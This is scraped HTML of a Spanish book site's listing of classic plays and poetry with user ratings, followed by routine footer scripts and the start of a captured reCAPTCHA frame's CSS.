					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/poeta-en-nueva-york">
																	<img src="https://quelibroleo.com/images/libros/9788492421176.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 137 votos"
							     							     
							     data-id="9083"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/poeta-en-nueva-york#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/poeta-en-nueva-york"><span>POETA EN NUEVA YORK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/coplas-a-la-muerte-de-su-padre">
																	<img src="https://quelibroleo.com/images/libros/9788441413078.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 170 votos"
							     							     
							     data-id="2263"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/coplas-a-la-muerte-de-su-padre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/coplas-a-la-muerte-de-su-padre"><span>COPLAS A LA MUERTE D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manrique-jorge">MANRIQUE, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-fundacion">
																	<img src="https://quelibroleo.com/images/libros/libro-1633934437.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 118 votos"
							     							     
							     data-id="495"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-fundacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-fundacion"><span>LA FUNDACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/buero-vallejo-antonio">BUERO VALLEJO, ANTON...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-arboles-mueren-de-pie">
																	<img src="https://quelibroleo.com/images/libros/libro_1279261603.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 96 votos"
							     							     
							     data-id="12294"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-arboles-mueren-de-pie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-arboles-mueren-de-pie"><span>LOS ÁRBOLES MUEREN D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/casona-alejandro">CASONA, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sueno-de-una-noche-de-verano">
																	<img src="https://quelibroleo.com/images/libros/libro_1310383610.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 123 votos"
							     							     
							     data-id="35791"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sueno-de-una-noche-de-verano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sueno-de-una-noche-de-verano"><span>SUEÑO DE UNA NOCHE D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hojas-de-hierba">
																	<img src="https://quelibroleo.com/images/libros/libro_1328023189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 90 votos"
							     							     
							     data-id="5558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hojas-de-hierba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hojas-de-hierba"><span>HOJAS DE HIERBA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/whitman-walt">WHITMAN, WALT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-legado-maldito">
																	<img src="https://quelibroleo.com/images/libros/libro-1470647177.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 318 votos"
							     							     
							     data-id="134174"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-legado-maldito#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-legado-maldito"><span>HARRY POTTER Y EL LE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cyrano-de-bergerac">
																	<img src="https://quelibroleo.com/images/libros/libro-1550050137.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 96 votos"
							     							     
							     data-id="5092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cyrano-de-bergerac#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cyrano-de-bergerac"><span>CYRANO DE BERGERAC</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rostand-edmond">ROSTAND, EDMOND</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/soledades-galerias-otros-poemas">
																	<img src="https://quelibroleo.com/images/libros/libro_1362279782.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 68 votos"
							     							     
							     data-id="2198"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/soledades-galerias-otros-poemas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/soledades-galerias-otros-poemas"><span>SOLEDADES; GALERIAS;...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/esperando-a-godot">
																	<img src="https://quelibroleo.com/images/libros/libro_1321203634.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 128 votos"
							     							     
							     data-id="7407"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/esperando-a-godot#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/esperando-a-godot"><span>ESPERANDO A GODOT</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-alcalde-de-zalamea">
																	<img src="https://quelibroleo.com/images/libros/9788467022391.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 114 votos"
							     							     
							     data-id="552"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-alcalde-de-zalamea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-alcalde-de-zalamea"><span>EL ALCALDE DE ZALAME...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/calderon-de-la-barca-pedro">CALDERÓN DE LA BARCA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-voz-a-ti-debida">
																	<img src="https://quelibroleo.com/images/libros/libro_1373212979.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 69 votos"
							     							     
							     data-id="8859"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-voz-a-ti-debida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-voz-a-ti-debida"><span>LA VOZ A TÍ DEBIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/salinas-pedro">SALINAS, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/poema-del-cante-jondo-romancero-gitano">
																	<img src="https://quelibroleo.com/images/libros/libro_1257249205.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 42 votos"
							     							     
							     data-id="20106"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/poema-del-cante-jondo-romancero-gitano"><span>POEMA DEL CANTE JOND...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tartufo-o-el-impostor">
																	<img src="https://quelibroleo.com/images/libros/9788467027976.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 74 votos"
							     							     
							     data-id="13751"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tartufo-o-el-impostor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tartufo-o-el-impostor"><span>EL TARTUFO O EL IMPO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moliere-jean-baptiste-poquelin">MOLIERE (JEAN-BAPTIS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-venganza-de-don-mendo">
																	<img src="https://quelibroleo.com/images/libros/libro_1316420047.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 55 votos"
							     							     
							     data-id="12645"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-venganza-de-don-mendo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-venganza-de-don-mendo"><span>LA VENGANZA DE DON M...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/munoz-seca-pedro">MUÑOZ SECA, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/poesias-completas-8">
																	<img src="https://quelibroleo.com/images/libros/libro_1352188592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 38 votos"
							     							     
							     data-id="50637"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/poesias-completas-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/poesias-completas-8"><span>POESÍAS COMPLETAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuatro-corazones-con-freno-y-marcha-atras-los-ladrones-somos-gente-honrada">
																	<img src="https://quelibroleo.com/images/libros/9788467021783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 51 votos"
							     							     
							     data-id="8277"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cuatro-corazones-con-freno-y-marcha-atras-los-ladrones-somos-gente-honrada"><span>CUATRO CORAZONES CON...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jardiel-poncela-enrique">JARDIEL PONCELA, ENR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-zapatera-prodigiosa">
																	<img src="https://quelibroleo.com/images/libros/libro_1308665461.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 68 votos"
							     							     
							     data-id="13754"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-zapatera-prodigiosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-zapatera-prodigiosa"><span>LA ZAPATERA PRODIGIO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/antologia-poetica-23">
																	<img src="https://quelibroleo.com/images/libros/libro_1290430490.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 25 votos"
							     							     
							     data-id="30470"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/antologia-poetica-23#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/antologia-poetica-23"><span>ANTOLOGÍA POÉTICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benedetti-mario">BENEDETTI, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/caligula">
																	<img src="https://quelibroleo.com/images/libros/9788420636962.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 40 votos"
							     							     
							     data-id="592"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/caligula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/caligula"><span>CALÍGULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-barca-sin-pescador">
																	<img src="https://quelibroleo.com/images/libros/libro_1256430333.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 32 votos"
							     							     
							     data-id="19836"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-barca-sin-pescador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-barca-sin-pescador"><span>LA BARCA SIN PESCADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/casona-alejandro">CASONA, ALEJANDRO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/temporada-de-estatuas";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=85ic3gwg0zld
body_size: 48545
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
